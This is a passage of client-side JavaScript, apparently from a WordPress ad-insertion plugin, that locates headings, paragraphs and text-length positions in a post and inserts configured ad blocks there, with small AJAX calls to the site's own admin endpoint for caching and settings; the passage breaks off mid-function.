            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
